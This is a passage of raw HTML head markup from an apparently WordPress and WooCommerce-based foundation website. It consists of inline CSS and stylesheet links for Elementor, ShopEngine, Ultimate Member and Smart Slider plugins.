.widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-5);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23494B51' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://silulofoundation.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-348-css' href='https://silulofoundation.org/wp-content/uploads/elementor/css/post-348.css?ver=1769123595' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-347-css' href='https://silulofoundation.org/wp-content/uploads/elementor/css/post-347.css?ver=1769123595' media='all' />
<link rel='stylesheet' id='elementor-post-7439-css' href='https://silulofoundation.org/wp-content/uploads/elementor/css/post-7439.css?ver=1769128439' media='all' />
<link rel='stylesheet' id='elementor-post-804-css' href='https://silulofoundation.org/wp-content/uploads/elementor/css/post-804.css?ver=1769123595' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://silulofoundation.org/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769905949' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://silulofoundation.org/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://silulofoundation.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://silulofoundation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743628617' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://silulofoundation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743628622' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bebasneue-css' href='https://silulofoundation.org/wp-content/uploads/elementor/google-fonts/css/bebasneue.css?ver=1743628623' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://silulofoundation.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743628625' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="stylesheet" type="text/css" href="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n-uc-IzkH06S8Yj0N-inner{--n2bggradient:linear-gradient(to bottom, RGBA(0,0,0,0.51) 0%,RGBA(45,83,170,0.34) 100%);--n2bgimage:URL("//silulofoundation.org/wp-content/uploads/2024/03/DSC_2708-2.jpg");background-position:50% 50%,55% 0%;}div#n2-ss-2 .n2-font-969e922fad487a815c15297c4156126d-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:281.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-103854965b1e301d6fa7eff92dd98b70-heading{background: RGBA(38,32,32,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph{font-family: 'Roboto','Arial';color: #ffffff;font-size:137.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph a, div#n2-ss-2 .n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph a:HOVER, div#n2-ss-2 .n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-81290545375573901f88ba447914982a-heading{background: RGBA(38,32,32,0);opacity:1;padding:10px 10px 10px 10px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-122b84c7b3679-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-122b84c7b3679-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-d4fe8a1324302cdd9c828a6b33e5fc1b-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:263%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n-uc-135e812956b8b-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-135e812956b8b-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph{font-family: 'Roboto','Arial';color: #ffffff;font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 500;}div#n2-ss-2 .n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph a, div#n2-ss-2 .n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 500;}div#n2-ss-2 .n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph a:HOVER, div#n2-ss-2 .n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 500;}div#n2-ss-2 .n2-font-e04a7c6da7dcb47e02edc97d7b4cdedd-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:118.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-03ea804ffcb2b60da2e56fa64e3975fb-heading{background: #1972d7;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n-uc-1459e67394063-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1459e67394063-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-19181a65eb0c6-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-19181a65eb0c6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-c0c941c16a5ecc810c69c83fe60baf41-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:81.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-41eceb8a5632aa6b3e193947676a08da-heading{background: #1972d7;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-style-41eceb8a5632aa6b3e193947676a08da-heading:Hover, div#n2-ss-2 .n2-style-41eceb8a5632aa6b3e193947676a08da-heading:ACTIVE, div#n2-ss-2 .n2-style-41eceb8a5632aa6b3e193947676a08da-heading:FOCUS{background: RGBA(25,114,215,0.7);}div#n2-ss-2 .n-uc-148bf9c2f143c-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-148bf9c2f143c-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-224277951fd9898ca9a488ccef8a191c-heading{background: RGBA(25,114,215,0);opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 3px solid RGBA(25,114,215,1);border-radius:99px;}div#n2-ss-2 .n2-style-224277951fd9898ca9a488ccef8a191c-heading:Hover, div#n2-ss-2 .n2-style-224277951fd9898ca9a488ccef8a191c-heading:ACTIVE, div#n2-ss-2 .n2-style-224277951fd9898ca9a488ccef8a191c-heading:FOCUS{border: 3px solid RGBA(25,114,215,1);background: RGBA(25,114,215,0.7);}div#n2-ss-2 .n-uc-175d3ab805685-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-175d3ab805685-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a4488f922049-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a4488f922049-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-0ee1988bf4605d99a8029e98267384d3-heading{background: #1972d7;opacity:1;padding:5px 30px 5px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-style-0ee1988bf4605d99a8029e98267384d3-heading:Hover, div#n2-ss-2 .n2-style-0ee1988bf4605d99a8029e98267384d3-heading:ACTIVE, div#n2-ss-2 .n2-style-0ee1988bf4605d99a8029e98267384d3-heading:FOCUS{background: RGBA(25,114,215,0.39);}div#n2-ss-2 .n-uc-111b03c5836da-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-111b03c5836da-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-f802ab62c17722aa065abfe0472cab63-heading{background: RGBA(25,114,215,0);opacity:1;padding:5px 30px 5px 30px ;box-shadow: none;border: 3px solid RGBA(25,114,215,1);border-radius:99px;}div#n2-ss-2 .n2-style-f802ab62c17722aa065abfe0472cab63-heading:Hover, div#n2-ss-2 .n2-style-f802ab62c17722aa065abfe0472cab63-heading:ACTIVE, div#n2-ss-2 .n2-style-f802ab62c17722aa065abfe0472cab63-heading:FOCUS{background: RGBA(25,114,215,0.57);}div#n2-ss-2 .n-uc-11ecef3522a56-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-11ecef3522a56-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1c39b8152f9f6-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1c39b8152f9f6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 